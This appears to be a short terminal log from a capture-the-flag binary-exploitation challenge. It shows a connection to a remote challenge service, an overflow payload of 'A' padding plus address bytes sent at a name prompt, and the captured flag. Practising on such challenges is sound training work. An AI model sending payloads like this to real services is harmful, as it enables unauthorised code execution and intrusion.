 [+] Opening connection to 15.235.143.42 on port 47888: Done
[+] Opening connection to 15.235.143.42 on port 47888: Done
[*] Switching to interactive mode
Nama: Halo AAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb6\x91\x04!
itf{t00_e4zY_f0r_4_M4St3r_l1ke_u}
[*] Got EOF while reading in interactive
$